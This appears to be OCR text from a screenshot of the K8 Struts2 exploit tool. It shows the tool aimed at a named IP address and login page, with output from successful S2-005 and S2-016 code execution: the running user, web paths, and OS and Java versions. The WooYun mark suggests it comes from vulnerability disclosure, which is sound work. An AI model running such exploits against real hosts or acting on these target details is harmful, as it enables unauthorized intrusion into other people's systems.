 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://183.203.9.12:8080/XinoAMTY/login_user.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://183.203.9.12:8080/XinoAMTY/login_user.action
Useage: S2-005
Whoami: jboss
WebPath: /home/jboss/jboss-4.2.1.GA/server/default/./deploy/XinoAMTY.war
OS.Name: Linux
OS.Version: 2.6.18-238.el5xen
Java.Home: /home/jboss/jre1.5.0_14
Java.Version: 1.5.0_14
OS.arch: i386
User.Name: jboss
User.Home: /home/jboss
User.Dir: /home/jboss/jboss-4.2.1.GA/bin
Java.Class.Path: /home/jboss/jboss/bin/run.jar
Java.IO.Tmpdir: /tmp
Target: http://183.203.9.12:8080/XinoAMTY/login_user.action
Useage: S2-016
Whoami: jboss
WebPath: /home/jboss/jboss-4.2.1.GA/server/default/./deploy/XinoAMTY.war/
www.wooyun.org